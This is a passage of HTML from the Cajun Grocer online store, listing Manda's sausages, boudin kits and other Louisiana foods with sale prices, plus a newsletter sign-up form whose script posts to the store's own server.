              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/manda's-smoked-pork-sausage-hot">Manda's Smoked Pork Sausage Hot 16 oz</a></h4>
              <!--<p>Manda Hot Smoked Sausage 16 ozTruly superb blend of the finest quality meats and spices!&nbsp; Great..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">91</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">99</span></span></span>
                <span class="saving">-15%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="322"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/manda's-smoked-pork-sausage-mild-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mandas-Smoked-Pork-Sausage-Mild-28oz-175x175.jpg" alt="Manda's Smoked Pork Sausage Mild 28 oz" title="Manda's Smoked Pork Sausage Mild 28 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/manda's-smoked-pork-sausage-mild-1">Manda's Smoked Pork Sausage Mild 28 oz</a></h4>
              <!--<p>Mild Manda Smoked Pork Sausage 28 ozFor three generations, Manda’s has been delighting our south Lou..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">35</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">99</span></span></span>
                <span class="saving">-20%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="362"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/manda's-smoked-pork-green-onion-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mandas-Smoked-Green-Onion-Pork-Sausage-28oz-175x175.jpg" alt="Manda's Smoked Green Onion Pork Sausage 28 oz" title="Manda's Smoked Green Onion Pork Sausage 28 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/manda's-smoked-pork-green-onion-sausage">Manda's Smoked Green Onion Pork Sausage 28 oz</a></h4>
              <!--<p>For three generations, Manda’s has been delighting our south Louisiana neighbors with the finest pur..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">04</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">99</span></span></span>
                <span class="saving">-23%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="363"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/manda's-hot-smoked-pork-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mandas-Hot-Smoked-Pork-Sausage-28oz-175x175.jpg" alt="Manda's Hot Smoked Pork Sausage 28 oz" title="Manda's Hot Smoked Pork Sausage 28 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/manda's-hot-smoked-pork-sausage">Manda's Hot Smoked Pork Sausage 28 oz</a></h4>
              <!--<p>Manda Hot Smoked Sausage 28 ozManda Hot Smoked Pork Sausage is flavored with red pepper flakes and M..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">35</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">99</span></span></span>
                <span class="saving">-20%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="439"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/manda's-smoked-pork-garlic-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Manda's-Smoked-Pork-Garlic-Sausage-175x175.jpg" alt="Manda's Smoked Pork Garlic Sausage 28 oz" title="Manda's Smoked Pork Garlic Sausage 28 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/manda's-smoked-pork-garlic-sausage">Manda's Smoked Pork Garlic Sausage 28 oz</a></h4>
              <!--<p>Manda Garlic Smoked Pork Sausage 28 OzManda Garlic Smoked Pork Sausage features Manda’s original ble..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">04</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">99</span></span></span>
                <span class="saving">-23%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="900"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/manda's-smoked-green-onion-pork-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Manda-Green-Onion-Pork-Sausage-16-oz-175x175.jpg" alt="Manda's Smoked Green Onion Pork Sausage 16 oz" title="Manda's Smoked Green Onion Pork Sausage 16 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/manda's-smoked-green-onion-pork-sausage">Manda's Smoked Green Onion Pork Sausage 16 oz</a></h4>
              <!--<p>Manda Smoked Green Onion Pork Sausage Links 16 OzFor three generations, Manda’s has been delighting ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">09</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">49</span></span></span>
                <span class="saving">-19%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1518"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/manda's-pork-cracklins-mild"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mandas-Pork-Cracklins-Mild-6oz-175x175.jpeg" alt="Manda's Pork Cracklins Mild 6 oz" title="Manda's Pork Cracklins Mild 6 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/manda's-pork-cracklins-mild">Manda's Pork Cracklins Mild 6 oz</a></h4>
              <!--<p>Manda's Pork Cracklins Mild 6 ozRemember - when you think of Louisiana, you think of flavor. When yo..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">93</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">99</span></span></span>
                <span class="saving">-18%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1520"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/manda's-hog-head-cheese-mild"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mandas-Hog-Head-Cheese-Mild-8oz-175x175.jpg" alt="Manda's Hog Head Cheese Mild 8 oz" title="Manda's Hog Head Cheese Mild 8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/manda's-hog-head-cheese-mild">Manda's Hog Head Cheese Mild 8 oz</a></h4>
              <!--<p>Manda Mild Hog Head Cheese 8 ozWhile it cools, it gels naturally from the&nbsp;pork&nbsp;ingredients..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">95</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">49</span></span></span>
                <span class="saving">-15%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1522"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/pork-boudin-starter-kit"><img src="https://www.cajungrocer.com/image/cache/catalog/The-Cajun-Sampler-Gift-Cooler-700x700-175x175.jpg" alt="Pork Boudin Starter Kit" title="Pork Boudin Starter Kit" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/pork-boudin-starter-kit">Pork Boudin Starter Kit</a></h4>
              <!--<p>Boudin is a combination of cooked rice, pork, onions, green peppers and seasonings stuffed into saus..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">39</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">51</span><span class="smfont">48</span></span></span>
                <span class="saving">-22%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2153"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/exotic-boudin-sampler"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Exotic-Boudin-Cooler-175x175.png" alt="Exotic Boudin Sampler" title="Exotic Boudin Sampler" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/exotic-boudin-sampler">Exotic Boudin Sampler</a></h4>
              <!--<p>Regular Cajun Boudin is a combination of cooked rice, pork, onions, green peppers and seasonings stu..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">57</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">74</span><span class="smfont">99</span></span></span>
                <span class="saving">-23%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3779"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/mandas-pork-cracklins-mild-6-oz-clout"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mandas-Pork-Cracklins-Mild-6oz-175x175.jpeg" alt="Manda's Pork Cracklins Mild 6 oz Closeout" title="Manda's Pork Cracklins Mild 6 oz Closeout" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/mandas-pork-cracklins-mild-6-oz-clout">Manda's Pork Cracklins Mild 6 oz Closeout</a></h4>
              <!--<p>Manda's Pork Cracklins Mild 6 ozRemember - when you think of Louisiana, you think of flavor. When yo..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">1</span><span class="smfont">59</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">99</span></span></span>
                <span class="saving">-73%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4271"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/smoked-pork-boudin-starter-kit"><img src="https://www.cajungrocer.com/image/cache/catalog/The-Cajun-Sampler-Gift-Cooler-700x700-175x175.jpg" alt="Smoked Pork Boudin Starter Kit" title="Smoked Pork Boudin Starter Kit" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/smoked-pork-boudin-starter-kit">Smoked Pork Boudin Starter Kit</a></h4>
              <!--<p>Smoked Boudin Sampler KitBest Stop Smoked Boudin 12 ozRichard's Smoked Pork Boudin 16 ozSavoie's Smo..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">82</span></span></span>
                <span class="saving">-13%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="5061"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1017">
          <button class="btn-primary" type="button" onclick="cart.add('1017');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1017">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1017','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1017" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1017','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/mam-papaul's-red-bean-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/MAM-PAPAUL'S-Red-Bean-Seasoning-200x200.jpg" alt="MAM PAPAUL'S Red Bean Seasoning 2.5 oz" title="MAM PAPAUL'S Red Bean Seasoning 2.5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/mam-papaul's-red-bean-seasoning">MAM PAPAUL'S Red Bean Seasoning 2.5 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">35</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">72</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4920">
          <button class="btn-primary" type="button" onclick="cart.add('4920');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4920">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4920','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4920" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4920','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/king-cake/cartozzos-mini-king-cake-4-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cartozzos-Mini-King-Cake-200x200.jpg" alt="Cartozzos Mini King Cake 4 oz" title="Cartozzos Mini King Cake 4 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/king-cake/cartozzos-mini-king-cake-4-oz">Cartozzos Mini King Cake 4 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">40</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3993">
          <button class="btn-primary" type="button" onclick="cart.add('3993');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3993">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3993','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3993" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3993','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-crunchy-bake-fish-6"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Crunchy-Bake-Fish-200x200.jpg" alt="Louisiana Fish Fry Crunchy Bake Fish 6 oz" title="Louisiana Fish Fry Crunchy Bake Fish 6 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-crunchy-bake-fish-6">Louisiana Fish Fry Crunchy Bake Fish 6 o...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">69</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">10</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3821">
          <button class="btn-primary" type="button" onclick="cart.add('3821');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3821">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3821','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3821" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3821','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
